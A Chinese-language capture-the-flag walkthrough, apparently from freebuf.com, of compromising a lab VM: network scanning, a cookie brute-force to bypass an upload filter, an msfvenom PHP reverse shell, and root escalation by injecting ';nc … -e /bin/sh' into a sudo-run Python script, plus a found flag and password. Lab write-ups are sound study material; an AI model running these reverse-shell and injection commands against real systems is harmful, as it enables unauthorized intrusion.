

查看kali IP地址

ip a

所在网段为 192.168.74.0/24

使用nmap扫描整个网段

nmap -v -sP 192.168.74.0/24

扫描结果显示靶机地址疑似为 192.168.74.131

扫描该地址的端口情况

nmap -v -sV 192.168.74.131

发现只开放了22和80端口

尝试访问web服务

似乎只是个静态页面

查看网页源码

没有什么特别的线索

扫描整个网站目录

dirb http://192.168.74.131/

这里文件上传到ajax.php进行处理,前端没有任何过滤限制

尝试上传一个jpg文件,上传失败,后端存在文件限制

查看ajax.php.bak

根据提示,一般情况只能上传成功txt文件,在存在cookie和secure参数后才能上传php文件

上传一个txt文件,发现上传的文件保存在owls下

未发现登录或者能够添加secure参数的接口,于是使用burpsuite抓包尝试

随便选择一个php文件上传拦截

在repeater中添加cookie和secure字段

cookie最后一位未知,先以字母A代替

进行cookie暴破

根据提示添加字典

成功找出正确cookie并上传了php文件

用msf生成一个payload

msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.74.132 -o shell.php

用同样的方法将shell.php上传上去

进行连接

use exploit/multi/handler

set lhost 192.168.74.132

set payload php/meterpreter_reverse_tcp

run

访问一下shell.php

连接上了

使用python3弹回一个完整交互shell

python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

查看所有用户

cat /etc/passwd

发现athena普通用户,寻找线索

找到一条flag

FLAG : 4WpJT9qXoQwFGeoRoFBEJZiM2j2Ad33gWipzZkStMLHw

password : myvulnerableapp[Asterisk]

根据密码提示猜测用户athena的密码 myvulnerableapp* 成功切换到athena用户

以athena的身份进行ssh连接

查看athena允许执行的命令

sudo -l

以root权限执行这条命令

sudo python3 /home/team-tasks/cookie-gen.py

根据之前cookie-gen.py的源码分析,构造shellcode将root shell弹给kali

;nc 192.168.74.132 12138 -e /bin/sh

在kali中进行监听

nc -nvlp 12138

来源:freebuf.com 2021-07-23 23:55:32 by: littlefresh

请登录后发表评论

注册